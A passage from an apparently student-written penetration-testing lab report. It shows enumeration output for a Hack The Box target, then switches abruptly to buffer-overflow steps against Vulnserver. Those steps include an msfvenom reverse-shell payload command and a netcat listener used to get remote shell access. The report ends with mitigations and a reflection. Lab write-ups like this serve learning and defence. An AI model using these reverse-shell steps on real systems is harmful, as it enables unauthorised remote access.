PORT STATE SERVICE 139/tcp open netbios-ssn 137/udp open|filtered netbios-ns
Nmap done: 1 IP address (1 host up) scanned in 1.57 seconds
┌─[raven@raven]─[~/HTB/Legacy] └──╼ $enum4linux -a 10.10.10.4 Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Jun 10 23:39:28 2021 ========================== | Target Information | ========================== Target ……….. 10.10.10.4 RID Range …….. 500-550,1000-1050 Username ……… ” Password ……… ” Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none 993442d258b0e0ec917cae9e695d5713 ================================================== | Enumerating Workgroup/Domain on 10.10.10.4 | ================================================== [+] Got domain/workgroup name: HTB
========================================== | Nbtstat Information for 10.10.10.4 | ========================================== Looking up status of 10.10.10.4 LEGACY <00> – B <ACTIVE> Workstation Service HTB <00> – <GROUP> B <ACTIVE> Domain/Workgroup Name LEGACY <20> – B <ACTIVE> File Server Service HTB <1e> – <GROUP> B <ACTIVE> Browser Service Elections HTB <1d> – B <ACTIVE> Master Browser ..__MSBROWSE__. <01> – <GROUP> B <ACTIVE> Master Browser
MAC Address = 00-50-56-B9-F6-EC
=================================== | Session Check on 10.10.10.4 | =================================== [+] Server 10.10.10.4 allows sessions using username ”, password ”
==================================== | OS information on 10.10.10.4 | ==================================== Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464. [+] Got OS info for 10.10.10.4 from smbclient: [+] Got OS info for 10.10.10.4 from srvinfo: Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
enum4linux complete on Thu Jun 10 23:39:34 2021
Possible Vulns
CVE-2008-4037
Microsoft Windows 2000 Gold through SP4, XP Gold through SP3, Server 2003 SP1 and SP2, Vista Gold and SP1, and Server 2008 allows remote SMB servers to execute arbitrary code on a client machine by replaying the NTLM credentials of a client user, as demonstrated by backrush, aka “SMB Credential Reflection Vulnerability.” NOTE: some reliable sources report that this vulnerability exists because of an insufficient fix for CVE-2000-0834.
MS08-067 Microsoft Server Service Relative Path Stack Corruption
Use a jump script to verify the overwrite of the EIP register
Name the script jump.py
Run the script
Note in ID the value of the EIP Register
Restart Vulnserver and ID and re-attach
Use msfvenom to create a badcarachter string
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<Port> EXITFUNC=thread -f c -a x86 -b “\x00”
Create a shellcode.py script
Paste in the result of the shellcode
In another terminal setup a netcat listener
nc -lvnp 4444
Switch back to the other terminal and execute the Python script.
./shellcode.py
Switch to the netcat terminal and observe the prompt, you should see a Windows prompt.
Enter commands to verify access
whoami
Pwd
Congratulations, you have successfully performed the buffer overflow attack.
Results: This was one of the best labs so far. The result is successfully exploiting a memory flaw and using it to gain remote access to the victim.
Precautions: This could really damage a system if done improperly, ensure it is done in a testing environment.
Countermeasures/Mitigation: This relies heavily on the programming of an application. Use a language that does not allow access to the memory. Use secure coding practices.
Personal Reflection: This was a time consuming but really enjoyable experience. I was able to find a tutorial series by The Cyber Mentor on YouTube. Watching that really enhanced my understanding of how this kind of attack works. Going over it by writing this lab also helped. The lab itself really did not provide enough detail on what you were doing. It did not explain the memory locations at all. Writing out the scripts in Python also helped my understanding of what was going on, rather than just copying and pasting like the lab had you do. It was pretty intense and really deserves its own section, rather than being baked into other attacks.